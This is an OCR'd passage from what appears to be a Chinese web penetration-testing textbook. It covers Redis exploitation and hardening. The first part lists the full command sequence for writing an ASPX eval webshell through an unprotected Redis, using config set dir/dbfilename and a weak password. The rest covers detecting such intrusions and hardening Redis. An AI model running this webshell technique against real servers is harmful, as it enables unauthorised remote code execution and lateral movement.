 Web 渗透攻防实战
（2）恢复 dbfilename。
config set dbfilename dbfilename
（3）删除 WebShell。
del webshell
（4）刷新数据库。
flushdb
8. 完整命令总结
telnet 1**.**.**.31 3357
auth 123456
config get dir
config get dbfilename
config set dir E:/www/
config set dbfilename redis2.aspx
set a "<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"c\"],
\"unsafe\");%>"
save
get a
9. 查看Redis配置conf文件
通过 WebShell，在其对应目录中发现还存在其他地址的 Redis，使用相同方法可以再次
进行渗透，如图 6-94 所示，可以看到路径、端口、密码等信息。
cn
载入 E:\www\Redis\sentinel_26379.conf
port 26379
dir "E:\\www\\Redis"
sentinel monitor redis_3357 1 3357 2
sentinel down-after-milliseconds redis_3357 10000
sentinel failover-timeout redis_3357 18000
sentinel auth-pass redis_335
# Generated by CONFIG REWRITE
sentinel config-epoch redis_3357 0
sentinel leader-epoch redis_3357 0
sentinel known-sentinel redis_3357 17 4 26380 cf9044c734a5ba6ab2ae8be6416b843688bf3aa4
sentinel current-epoch 0
图 6-94 查看 Redis 配置文件
6.9.5 Redis入侵检测和安全防范
1. 入侵检测
（1）检测 key。
通过本地登录，使用“keys *”命令查看，如果有入侵，则其中会有很多的值，如
280
第 6 章 Web 常见漏洞分析与利用
图 6-95 所示，在 keys * 执行成功后，可以看到 trojan1 和 trojan2 命令，执行 get trojan1
即可进行查看。
Connection to 192
119.10.81.112:6379> keys *
1) "trojan1"
2) "trojan2"
119.10.81.112:6379> get trojan1
119.10.81.112:6379> get
119.1 2:6379>
图 6-95 检查 keys
（2）Linux 下需要检查 authorized_keys。
Redis 内建了名为 crackit 的 key，也可以是其他值，同时 Redis 的 conf 文件中 dir 参数
指向了 /root/.ssh，/root/.ssh/authorized_keys 被覆盖或包含 Redis 的相关内容，查看其值就可
以知道是否被入侵过。
（3）对网站进行 WebShell 扫描和分析，发现利用 Redis 账号漏洞的，则在 shell 中会存
在 Redis 字样。
（4）对服务器进行后门清查和处理。
2. 修复办法
（1）禁止公网开放 Redis 端口，可以在防火墙上禁用 6379 Redis 的端口。
（2）检查 authorized_keys 是否非法，如果已经被修改，则可以重新生成并恢复，不能
使用修改过的文件，并重启 SSH 服务（Service SSH restart）。
（3）增加 Redis 密码验证。
首先停止 Redis 服务，打开 redis.conf 配置文件（不同的配置文件，其路径可能不同）/
etc/redis/6379.conf，找到“# # requirepass foobared”，去掉前面的“#”号，然后将 foobared
改为自己设定的密码，重启 redis 服务。
（4）修改 conf 文件禁止全网访问，打开 6379.conf 文件，找到 bind0.0.0.0，前面加上“
（禁止全网访问）。
3. 可参考加固修改命令
port： 修改 Redis 使用的默认端口号。
bind： 设定 Redis 监听的专用 IP。
requirepass： 设定 Redis 连接的密码。
rename-command CONFIG "" #禁用 CONFIG 命令
rename-command info info2 #重命名 info 为 info2